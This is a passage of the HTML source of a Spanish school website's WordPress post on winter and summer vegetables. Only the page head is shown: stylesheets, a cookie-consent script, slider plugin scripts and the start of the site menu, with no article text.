

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huertana.es/hortalizasinvierno/
body_size: 17433
content:
<!DOCTYPE html>
		<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

			<head>

				<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
				<meta name="generator" content="WordPress 6.9" />
				<meta name="format-detection" content="telephone=no"/>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
				<link rel="pingback" href="https://huertana.es/xmlrpc.php" />
				<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://huertana.es/feed/" />
				<link rel="shortcut icon" href="https://huertana.es/wp-content/uploads/2015/04/favicon.ico" />
<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"huertanaes-1089a1e","currentLanguage":"es","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Hortalizas de invierno y de verano &#8211; Colegio Huerta Santa Ana</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Colegio Huerta Santa Ana &raquo; Feed" href="https://huertana.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colegio Huerta Santa Ana &raquo; Feed de los comentarios" href="https://huertana.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://huertana.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuertana.es%2Fhortalizasinvierno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://huertana.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuertana.es%2Fhortalizasinvierno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://huertana.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://huertana.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip2-css' href='https://huertana.es/wp-content/plugins/page-builder/style/jquery.qtip.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://huertana.es/wp-content/plugins/page-builder/style/fancybox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-buttons-css' href='https://huertana.es/wp-content/plugins/page-builder/style/fancybox/helpers/jquery.fancybox-buttons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-frontend-css' href='https://huertana.es/wp-content/plugins/page-builder/style/PB.Frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-frontend-custom-css' href='https://huertana.es/wp-content/themes/fable/multisite/1/style/PB.Frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-accordion-css' href='https://huertana.es/wp-content/plugins/page-builder/component/accordion/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-audio-css' href='https://huertana.es/wp-content/plugins/page-builder/component/audio/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-background-video-css' href='https://huertana.es/wp-content/plugins/page-builder/component/background_video/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-blockquote-css' href='https://huertana.es/wp-content/plugins/page-builder/component/blockquote/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-box-css' href='https://huertana.es/wp-content/plugins/page-builder/component/box/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-button-css' href='https://huertana.es/wp-content/plugins/page-builder/component/button/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-call-to-action-css' href='https://huertana.es/wp-content/plugins/page-builder/component/call_to_action/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-class-css' href='https://huertana.es/wp-content/plugins/page-builder/component/class/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-contact-form-css' href='https://huertana.es/wp-content/plugins/page-builder/component/contact_form/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-counter-box-css' href='https://huertana.es/wp-content/plugins/page-builder/component/counter_box/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-counter-list-css' href='https://huertana.es/wp-content/plugins/page-builder/component/counter_list/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-divider-css' href='https://huertana.es/wp-content/plugins/page-builder/component/divider/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-dropcap-css' href='https://huertana.es/wp-content/plugins/page-builder/component/dropcap/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-feature-css' href='https://huertana.es/wp-content/plugins/page-builder/component/feature/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-jquery-flexslider-css' href='https://huertana.es/wp-content/plugins/page-builder/component/flex_slider/style/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-flexslider-css' href='https://huertana.es/wp-content/plugins/page-builder/component/flex_slider/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-gallery-css' href='https://huertana.es/wp-content/plugins/page-builder/component/gallery/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-google-map-css' href='https://huertana.es/wp-content/plugins/page-builder/component/google_map/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-header-css' href='https://huertana.es/wp-content/plugins/page-builder/component/header/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-header-subheader-css' href='https://huertana.es/wp-content/plugins/page-builder/component/header_subheader/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-iframe-css' href='https://huertana.es/wp-content/plugins/page-builder/component/iframe/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-list-css' href='https://huertana.es/wp-content/plugins/page-builder/component/list/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-menu-css' href='https://huertana.es/wp-content/plugins/page-builder/component/menu/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-responsive-nav-css' href='https://huertana.es/wp-content/plugins/page-builder/component/menu/style/responsive-nav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-jquery-nivo-slider-css' href='https://huertana.es/wp-content/plugins/page-builder/component/nivo_slider/style/jquery.nivo.slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-nivo-slider-css' href='https://huertana.es/wp-content/plugins/page-builder/component/nivo_slider/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-notice-css' href='https://huertana.es/wp-content/plugins/page-builder/component/notice/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-preformatted-text-css' href='https://huertana.es/wp-content/plugins/page-builder/component/preformatted_text/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-pricing-plan-css' href='https://huertana.es/wp-content/plugins/page-builder/component/pricing_plan/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-pb-recent-post-css' href='https://huertana.es/wp-content/plugins/page-builder/component/recent_post/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-screen-preloader-css' href='https://huertana.es/wp-content/plugins/page-builder/component/screen_preloader/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-sitemap-css' href='https://huertana.es/wp-content/plugins/page-builder/component/sitemap/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-social-icon-css' href='https://huertana.es/wp-content/plugins/page-builder/component/social_icon/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-space-css' href='https://huertana.es/wp-content/plugins/page-builder/component/space/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-supersized-css' href='https://huertana.es/wp-content/plugins/page-builder/component/supersized/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-jquery-supersized-css' href='https://huertana.es/wp-content/plugins/page-builder/component/supersized/style/jquery-supersized.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-tab-css' href='https://huertana.es/wp-content/plugins/page-builder/component/tab/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-team-css' href='https://huertana.es/wp-content/plugins/page-builder/component/team/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-testimonial-css' href='https://huertana.es/wp-content/plugins/page-builder/component/testimonial/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-twitter-user-timeline-css' href='https://huertana.es/wp-content/plugins/page-builder/component/twitter_user_timeline/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-vertical-grid-css' href='https://huertana.es/wp-content/plugins/page-builder/component/vertical_grid/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-video-css' href='https://huertana.es/wp-content/plugins/page-builder/component/video/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pb-component-zaccordion-css' href='https://huertana.es/wp-content/plugins/page-builder/component/zaccordion/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://huertana.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ts-frontend-css' href='https://huertana.es/wp-content/themes/fable/multisite/1/style/TS.Frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://huertana.es/wp-content/themes/fable/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2Cregular%2C500%2C600%2C700%2C800%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Chebrew%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://huertana.es/wp-content/themes/fable-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://huertana.es/wp-content/themes/fable/style/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://huertana.es/wp-content/themes/fable/style/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://huertana.es/wp-content/themes/fable/multisite/1/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='retina-css' href='https://huertana.es/wp-content/themes/fable/style/retina.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://huertana.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/errorHandler.js?ver=6.9" id="error-handler-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://huertana.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://huertana.es/wp-json/wp/v2/posts/2590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://huertana.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://huertana.es/hortalizasinvierno/" />
<link rel='shortlink' href='https://huertana.es/?p=2590' />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.pb-menu-icon {
    background: none !important;
}

.pb-menu-icon > a > span {
    display: none !important;
}
		</style>
					</head>

			<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2590 single-format-standard wp-theme-fable wp-child-theme-fable-child theme-footer-sticky cookies-not-set pb">
				
				
			<div class="pb-menu pb pb-menu-template-type-1" id="pb_menu_F23591398698C28E110D05AE995080BD">
				<div class="pb-main pb-clear-fix">
					<div class="pb-logo">
						
				<a href="https://huertana.es" title="Colegio Huerta Santa Ana">
